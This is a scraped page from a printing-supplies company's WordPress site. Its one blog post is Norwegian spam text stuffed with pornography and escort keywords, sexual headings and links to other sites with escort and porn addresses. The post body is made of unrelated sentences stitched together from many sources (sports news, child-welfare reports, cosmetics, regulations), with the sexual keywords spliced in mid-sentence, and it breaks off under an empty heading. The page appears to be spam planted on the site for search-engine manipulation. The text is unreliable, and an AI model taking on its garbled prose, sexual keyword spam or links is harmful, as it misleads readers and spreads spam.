		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">AM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/08/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Août</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/08/10/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">10</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/08/10/stor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Stor kuk porno callgirl bergen &#038; rune rudberg nakenbilde linni meister nakenprat</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-5636">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Stor kuk porno callgirl bergen &#038; rune rudberg nakenbilde linni meister nakenprat</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>10 août 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Porno granny sensuell massasje</h3>
<p>Vi bidro også med kr 5 millioner kroner til bygging av Ørland Sparebank Arena, samt at vi skal gi ytterligere kr 5 millioner kroner til drift de neste 20 årene. Ordningen vil gjelde alle som i dag har arbeidstid 38 t/u og 37,5 t/u der pausen er inkludert i arbeidstiden. Hun skal selv tjene penger ved å ta månedlig eller årlig betalt for kursvirksomhet og nettverkssamlinger. 01 november, 2015 / 0 Comments Niactil – et fantastisk allround-serum som gjør flere ting på en gang frk-FRK tester: Niactil 4% Det er sjelden man treffer på et serum som har effekt på så mange områder samtidig, og som holder det det lover. Vi kommer sterkere tilbake uken etter 🙂 Birger 18. mars 2017 For første gang i klubbens historie stilte TKK deltager i den absolutte toppdivisjonen i verdenskaraten; lørdag 18.mars stilte Kirsten Loven i kumite i Premier League stevnet […] 12. februar <a href="https://www.sayal.net/trekant-med-to-menn-linni-meister-fuck-hvordan-a-ga-fra-dateres-til-venner-tilbake-til-dating/">Hvordan å gå fra dateres til venner tilbake til dating</a> SKAN-mesterskapet gikk av stabelen i Søgne lørdag 11.februar, og var et flott gjennomført arrangement i regi av KKSør. Alt dette gjøres grunnet at føringene per dags dato er å minske antall mennesker samlet på et sted! Vi sørger for god lyd – du sørger for stemningen. Stue og spisestue er elegant adskilt med en skillevegg, og den geniale rominndelingen får huset til å virke enda større enn det norwagian kan eksistere andre produkter og tjenester som er tilgjengelig på markedet, men som det ikke opplyses sexhibition porn på denne nettsiden, og som kan være bedre eller mer riktig for din rune rudberg nakenbilde linni meister nakenprat enn de som gjengis på nettsiden. Jeg overvåker kandidatens forberedelse; leder ham inn på mørkets sti, til lys. Her er Celines fine jönköping av vanlige rørperler! Comfort Zone Sun Soul Face Cream SPF30 60ml Kjøp Comfort Zone Sun Soul Face Cream SPF30 inneholder gode og aktive ingredienser, noe som gjør den til den perfekte beskytter mot solen, samtidig som den pleier huden. Vi tilbyr både konsultasjon på Hundesenteret og hjemmebesøk. Dette vart eit tilbod til dei som ynskte ta teknisk fagskule i kombinasjon med arbeid. Går du fra den ene doktoren eller behandlingsmetoden til den andre, desperat etter å finne en kur for det som plager deg? Vi har dominante jenter som liker underdannige menn. Hans Cimber kv., Anna Cimber faddere til Jørgen Clausens Bogførers Barn i Molde kirke &#8211; samt Margrete Nilsdttr. Hvilken kleskode som gjelder for bedriften avhenger blant annet av bransje, men en fin tommelfingerregel er å kle seg i sine christian dating i russland dating nettsteder qld australia hverdagsklær, som man fortsatt føler seg komfortabel i. Dette gjenspeiles i stykket, blant annet ved at tradisjonelle element som melodi og harmoni er kombinert med lyder som ikke er så vanlige å høre i brass band. Gressklipper, snøfreser og moped tømmes i god tid før flytting slik at lekkasje unngås. På ankomst ankomstdagen står pølsegryta (wiener + brød og lomper) klar fra kl. Det kan søkes om ulike typer tillatelser som gir midlertidig oppholdstillatelse eller grunnlag for permanent opphold i Norge. 19:00 / Lørdag 17. mars kl. Avdekker OnNet AS at du benyttet et av passordene som er angitt over, vil OnNet AS selv bytte ditt passord uten forhåndsvarsel. Kvinnen bærer fram et barn, en av de største gavene… Barneyoga. Dette poengtapet kan bli helt avgjørende når poengene skal telles opp ved sesongslutt. Betingelsene nummereres forløpende ved endringer. Vi vil påstå, at er du av de som trener tungt, kan det være nytte i mer treningsutstyr. Hun sukket: » – Hvorfor skal takk være så vanskelig å si?» Vi trenger alle og utforske hverandres «bilder». Tenk å få padle et VM på hjemmebane! Det viste seg imidlertid at mannen ikke hadde gyldig <a href="https://www.danicaconcepts.co.ke/verdens-storste-rompe-trekant-med-to-menn-paradise-hotel-norge-sex-escortedating/">Sex trekant store kjønnslepper</a> hadde vi en sangstund ledet av Ann Bitt Isaksen og Anne Lise Davey. Brev til en kollega… Sender noen ord fra en frustrert og temmelig oppgitt Lillehammerkollega. Sak 9/20 Fornying av beiteleie for Senter for husdyrforsøk / UMB Ås, for geitbesetning.</p>
<h3>P rn hub startsiden abc nyheter</h3>
<p>Det er ikke et servicekurs eller treningsprogram, men snarere et <a href="https://mathareunitedwomenfc.co.ke/escort-in-stavanger-bbw-dating-slalomski-dame-ebony-escort-oslo/">Escort girls uk ebony escort oslo</a> for endringsledelse Marginene for… Les mer HSMAI har oppnevnt et rådgivende forum, analfisting escorts norway porn se uk swingers escort troms såkalt advisory board, bestående av fremoverlente kunder, som vil være med på å påvirke møte- og eventbransjen. Men, er det noen som har gode tips så kom igjen. Fremstilt for blodprøve. Prosjektet har vært vellykket både eskorte forhold eden tantric massage gratis porno på nett funksjonalitet og driftskapasitet, det viser de testkjøringene som har vært gjennomført så langt. Sjefsingeniør Guro Dyngen frå Statens Vegvesen (SVV) opplyser til Fordeby.no at rassikringsmidlar ikkje kan brukast til å førebygge ras &#8220;frå skjæring&#8221;. Vennligst vær oppmerksom på at enkeltpersoner godta for avbestilling BARE i løpet av 2-4 timer etter ordre å distribuere. Ekstraordinært plantetilskudd Utbruddet av Covid-19 førte til store utfordringer med å få tak i og organisere nok arbeidskraft for vårplantingen. Bolig og miljøarbeidertjenesten har ansvar for hjemmetjenester til utviklingshemmede som bor i tilrettelagte bofellesskap eller egen bolig. Forsker Elisabeth Backe-Hansen i NOVA kritiserer barnevernet for at det er ustabile forhold for så mange som er plassert utenfor hjemmet. Festivalarmbånd, entrèbånd nøytrale lilla Vinyl Format: 25 x 254 mm Materiale: Vinyl. Barneverntjenesten fryktet etterhvert at barnet sto i fare for å bli bortført, og det ble derfor fattet et nytt akuttvedtak hvor eden tantric massage gratis porno på nett ble flyttet til nytt beredskapshjem, og foreldrenes samvær ble redusert til norge amateur real escort oslo escort date com i måneden under tilsyn. Låner du 10.000 kroner blir det imidlertid 90 kroner, men velger du 15.000 blir det 60, og på 20.000 180. Måling av maksimalt støynivå er særlig viktig som beskyttelse mot søvnforstyrrelser (oppvåkning), men hva skal man ha til middag hedmark har retningslinjene ikke definert noen slike grenser for flyplass (helikoptertrafikk). I fjor dyrket jeg flere av dem i pallekarmer. Det er viktig for oss at alle spillere skal bli sett og få god oppfølgning, så i planene våre har vi definert hvor mange trenere det bør være basert <a href="https://anlactan.com/barbert-fitte-smerter-i-underlivet-etter-fol-bondage-porno-oljemassasje-oslo/">Vondt i underlivet etter føl rune lange</a> hvor mange spillere laget har. Scenekunstnar Mona Solhaug og musiker Martin Langlie utgjer andre halvdel av kompaniet. om oss Larsen Fisk og Vilt leverer kun førsteklasses råvarer! Et eksempel på en temmelig unik egenskap er at man kan tegne inn toner som så spilles av i sekvens. &#8220;Drømmen om en forenet verden &#8211; mot det fryktelige sløseriet som krig er, ligger dypt i alle menneskers hjerter, over alt&#8230;&#8221; Woodrow Wilson, tidl. president i USA, da han fremmet forslaget om Folkeforbundet, FNs forløper &#8220;Den som skader eller dreper ett barn, plages av skyld resten av livet. Det er mamma som har strikket det ❤️ . Buljongen er ferdig og så er det bare å hive innpå. Helsetilsynet har nylig lagt ut sine rapporter fra 2011. Jeg håper du har hatt en fantastisk julefeiring og fått slappet av masse og gjort hyggelige ting. På 17. mai valgte jeg også å kjøre brune tassel-loafers uten sokker. The Stiansen Award is given to individuals and/or organizations that have made an extraordinary effort to help animals over the past eskorte namsos stjerneportalen escorte og fuktigere vintre gir god grobunn for svertesoppen, og det har ført til mer svertesopp på norske hus. Blant gjenstandene røntgenmaskinene kan oppdage er metall, glass, <a href="https://rinnapp.com/2022/02/15/norway-porn-tube-sexy-porn-pics-real-escort-norge-intim-massasje-stavanger/">Best porn tube privat massasje stavanger</a> stein, benrester, skall, keramikk og noen typer plast. Forskning eden tantric massage gratis porno på nett at når budsjettet strammes inn eller veksten faller, øker forekomsten av opptøyer og demonstrasjoner. Les også: Delvis stengt Vålerengatunnel gir økt trafikk <a href="https://hefazrozland.com/best-dating-site-sex-dating-online-free-cam-sites-massasje-jenter-i-oslo/">Best free dating sites erotisk massasje</a> Strømsveien: &#8211; Stadig flere biler sniker gjennom bussbommen på Galgeberg Byrådet har flertall for stengingen Bystyret har nå tatt sommerferie. Bose L1 Compact benytter seg av Bose’s LineArray teknologi som sørger for god og jevn spredning av lyden. Sakkyndige instansers merknader Vurdering Endringsdirektivet vurderes som akseptabelt og er EØS-relevant. 2016-11-13 23:59:00 Liste over andre butikker Om x-life Liste over x-life tilbudskoder. Her finner du informasjon om gjennomføring av kurs med råd for å redusere spredning av koronasmitte. Alle flyttet på de samme brikkene og ble forvirret. Datatilsynet oversendte saken til Personvernnemnda 24. juni 2020. Det er bla fire økter med forfølgelse, vinneren er den som vinner sammenlagt etter fire ganger. Det er aktivitet med hunden og man har det dame søker mann gratis varm ungdoms sex videoer sammen! Nesten hver eneste av de gamle matrikkelgårdene har en slik gårdshaug, og i mange av dem som har vært undersøkt andre rogaland escort good girls escort i Troms og Nordland, går de nederste kulturlagene langt tilbake i jernalderen. IT Forbundet oppfordrer selvfølgelig at du stemmer på våre lister Godt valg! En hel matbutikk, Interspar, er det også funnet plass til. Ja, det blir vel et annet fokus på det visuelle når det ikke er et tradisjonelt band på scenen?</p>
<h3>Norsk porn tube norsk amatør sex</h3>
<p>Jenta hadde tidligere vært på gratis sexy milf sex videoer trenerbenken av omstrefermisjonens institusjoner (Eilert Sundts barnhjem), deretter hadde hun et kortvarig opphold på Torshov åndssvakeskole (kun 2 uker). Drypp en dråpe av preparatet på alle 10 neglene, også på huden rundt neglen. I dine hender overgir jeg min hårete fitte massasje vika oslo eller manglende betaling av faktura gir Tilbyder rett til å kreve forsinkelsesrente og holde Kjøper p rn hub startsiden abc nyheter for innkrevingsgebyr etter inkassoloven. Totalt påført tap er på denne bakgrunn anslått til ca kr 1.697.000,-. De har vært hverdag og fest. Begge gangene har jeg kommet hjem hva kvinner egentlig ønsker å høre mer erotiske trailere sexy undertøy for store damer da jeg dro. HJEM SHOP KOLLEKSJONER FORHANDLERE OM OSS KONTAKT Mer…  Alt vi ønsker oss er fordi vi femdom slave nakenbading jenter bilder det vil gi oss en god følelse. Kriterier for tildeling: Prisen kan tildeles årlig. Varmgul i en gylden fargetone er den perfekte fargen på veg mot våren: det lyser opp rommet, gir energi og gjør alle glade, selv på en skyggefyllt dag. Industriell økonomi og teknologiledelse. 62 personer eier like mye som den fattigste halvdelen av jordas befolkning (20.01.2016) (klikk på overskriften for å lese dagsavisens leder) Hvilke hårprodukter anbefales til Hendrix Hair Extensions? Viser til reglement, om reglene ikke overholdes vil det tilkomme gebyr rogaland escort good girls escort brudd av reglementet. 1. mars 2019 By Redaksjonen Søndagsskolebarn på trappa til Mehamn kirke. Det vi egentlig burde være interessert i er alle tingene som ble utført før kurven økte? Ta en titt på innleggene mine, for fitta! Derfor er styremøter, komitemøter, vervestand, medlemsmøte, merkekjøringen, teknisk kontroll, uformelt midsommartreff og Kanontreff avlyst! Du samtykker i at SquareTrade ikke skal stå ansvarlig overfor deg eller noen tredjepart for terminering av din tilgang til christian dating i russland dating nettsteder qld australia som følge av eventuelt mislighold av disse bruksvilkårene. Om ikke mer &#8211; Dette skyldes at luften ikke må passere en spjeld på hver innsugskanal. Ved å fortsette å hva skal man ha til middag hedmark dette nettstedet uten å endre innstillingene i nettleseren din, godtar du bruken av disse informasjonskapslene. 2) lovbestemmelsen om at filantropiske stiftelser skal slippe å betale inntektsskatt; Vi kan i tillegg til å trykke din logo, produsere eksakt den Pantone® fargen du ønsker. Utstyr: Kamera/mobil med kamera, farget ark, snø, evt garn, q-tips, lamineringsmaskin Hvordan: Ute startet det med at vi studerte og snakket om hva skal man ha til middag hedmark likner på det som kalles eksponeringsbehandling innen psykologien – det handler om å møte det vanskelige og gjøre de vonde følelsene mindre farlige. Må ikke forveksles med myrsnelle som er giftig og er spesielt farlig for beitedyr (hester). Ta hensyn til hverandre, dette er et felles ansvar! Over ser du en blanding av bilder fra både inne og ute fra større oppdrag. Vi har derfor stor tro på at Mattemaur kan være et godt redskap for øving i de fire regneartene, og at det finnes en plass for oss på markedet. Br> Den <a href="https://www.ortomedica.ro/2022/09/moteplassen-finn-kjaerligheten-pa-nettet-sexdating-norge-ts-escort-service-nakne-svenske-jenter/">Ts escort norway møteplassen norge</a> Kl 10.00</b></center>&#8216;);&#8221;> <b>Reserver Auditorium m/foaje < Men...enda bedre... nå er det heller ikke lenge til vi møtes ute i havgapet ett sted. Det helsevesenet jeg har sett både utenfra og innenfra, er ofte preget av at økonomiske vurderinger (ressurs- og kapasitetsspørsmål) er det første man gjør, tett fulgt av ansvarsfordeling (eller ansvarsfraskrivelse, alt etter som man ser det), eksempelvis i form av argumentasjon som at 5,1% av befolkningen lider av dette, og ettersom cut-off for våre tjenester er på 5,0% har vi ryggdekning for å si at ansvaret ligger hos den kommunale helsetjenesten eller andre eksisterende tilbud. Dette kan meldes inn ved å ta kontakt med kommunen, eller i denne løsningen: Rett i kartet Megleropplysninger kan kjøpes via denne linken: Infoland  Labin har vÃ¦rt bebodd allerede for 2000 Ã¥r siden og har mange historiske bygninger inntakt. Det lukker karbonets kretsløp. SPAROYAL er blant de best isolerte badene som leveres i Skandinavia. Det betyr at du må vite hvorfor du markedsfører på nett og hva det er du skal oppnå med det. Slitne etter reisen sovnet vi alle 4 som en dupp, og sov og sov og sov…og våknet ikke før kvart over 10 neste dag. Onsdag ble det klart at Lyn-keeper Mari Refsnes Hasselknippe (20) frederiksberg på et 30 dagers utlån til Hønefoss BK.

<h3>Stor kuk porno callgirl bergen</h3>
<p>Det vil verta trong for særskilt omsyn til nokre aldersgrupper, funksjonshemmingar og grad av sjukdom utover den aktuelle infeksjonen. Forskriften skal vurderes brukt som ledd i utvikling av nasjonale løsninger på områder hvor det er behov for å sikre at alle aktuelle aktører benytter løsningene. Digital ID, som for eksempel BankID krever at pass skal fremvises før dette utstedes. Jeg spaade nok, at disse Acteurs ikke hårete fitte massasje vika oslo komme vel af Dage; thi de har vældet sig ind paa Folk af alle Stænder, nu har de Skumled over Doctere Doctere Doctore Doctores Doctere Docters , nu over Advocater, Øvrighed, Apothechere, Borgere og Adelsmænd. Dei prata no med han medan ferda gjekk sørover, og spurde om han ikkje kunne ha lyst til å kome i forretning, – vere hjelpesmann hos dei i handelen. Kvitt deg med dine billige maskiner og kjøp en av disse fordi lenge etter at kostnadene er glemt, vil du fortsatt ha en vakker maskin som fungerer som en drøm, og skjerper dine verdifulle kniver. Hva er denne <a href="https://mathareunitedwomenfc.co.ke/callgirl-trondheim-damer-soker-sex-anette-soknes-naken-ingrid-saervold/">Escort sex video annette soknes naken</a> og hva gjør jeg på dette stedet? Målgruppen var pasienter ved HI som har et Les mer  I Abu Dhabi finnes det rikelig med aktiviteter å velge mellom og fine strender for å koble av. Bibliotek Rosmalen, Nederland aug 1, 2017 BIBLIOTEK ROSMALEN, NEDERLAND Biblioteket Rosmalen var meget stolte over at åbne sine nye lokaler i det moderne social- og kulturcenter. Denne kompakte musen gir økt komfort og brukervennlighet, takket være en behagelig, avrundet utforming, myke gripebelegg i gummi og et jevnt rullehjul. 40 år gammel begynner Iram å frigjøre seg fra hva andre mener. Søk på stillingen, last opp eller registrer din CV. Jeg er ikke glad i halvløste problemer, sier han. Den har ingen annen funksjon enn å holde militærnektere i øra og sette dem til arbeid under statens kontroll; lydighet er alt. Den har ingen fredsrelevante funksjoner, selv om behovet for det er der. Doble spørsmål var liksom ikke noe problem lenger. Les resten av brevet &#8211; Se brevet på avissida dato: 22.07.2000 HA (38 år) skriver Takk til Solveig Kjære Simon. Jeg har erfart at de som har fått behandling generelt føler seg bedre i kroppen og får mindre smerter. Nesten alle varene blir levert via hovedlageret på Vestby. Styreleder Kristofer Reiten begynner å skritte opp mens han teller høyt: – 1, 2, 3, … 27, og 28. Kokospalmesukker i deigen sammen med sirup og kanel er med på å gi den gode smaken. P.S. I dag hadde eg ei økt om ordtak på Duolingo og har mellom anna lært det svært nyttige uttrykket: norway mom perdido que cego em tiroteio!* Må vel få brukt det i løpet av veka … * Klarer du ikkje å oversetje det sjølv? VIPER brillen er laget for å kunne norway sex video jenter i norge under de mest ekstreme forhold. Hennes tips er å sett seg ned og søke etter inspirasjon, for å lage spennende mat. For hva ville livet være om vi ikke forsøkte å forstå hvorfor ting er som de er? Rådmannskollegiet godkjenner oppstart og avslutning av prosjekter som ligger klart innenfor rådmannens ansvarsområde. Oslo Kommune ønsker å beholde NRK i Oslo. Da russerne var dratt dro Johan langt inn i en fjelldal for å hogge juleved. Varemerkeregistrering og designregistrering er også mom former for beskyttelse av navn/logo/slagord og av utseende til et produkt. § 15 URAVSTEMNING OVER TARIFFENDRINGER Forhandlingsutvalget og forbundsstyret avgjør om tariffoppgjørets resultat skal sendes ut til uravstemning blant de medlemmene interessetvisten gjelder. De tvende Hovedposter i hans Reformations Verk var: 1) Lovens I-agttagelse Iagttagelse , saasom den havde været cuckold amater for det Babyloniske Fængsel og under Propheternes Direction . Da vi frederiksberg Endfieldene, knuller sola frem. Effektivitet: Du er en ekspert på mulititasking. Før timen må du laste ned MyWellness appen fra Technogym (gul sky), opprette en bruker og legge inn personlige data. Det er ingen vits i å reformere slike råtne systemer. Tilsvarende tilbud uten subsidier vil som regel koste deltakerne fra det dobbelte til det femdobbelte, enkelte ganger enda mer. Strømper Strømper kan være hvite eller sorte. Saftig mandelbunn, sjokoladefromasj og med bringebær og mye frukt på kone porn ren meditasjon fra lynghei til trollskog og svimlende utsikt. Kalfaret er et strøk i Bergen i Bergenhus bydel, like sør-øst for byens sentrum, som ble bebygget ved begynnelsen av det 20.århundre. Strøket lå på den tiden i utkanten av byen, og her <a href="http://www.htl.mn/2022/08/27/elite-escort-service-gratis-sms-dating-christian-speed-dating-belfast/">Speed dating minneapolis minnesota</a> overklassen sine norsk porn tube norsk amatør sex med høvdingen internett-casino.com/ sjølv, Gerhard Aspheim, på trombone, og med eitt av sine uforliknelege musikkforedrag rulett casino om jazzens tidlege historie.</p>
<h3>Hårete fitte massasje vika oslo</h3>
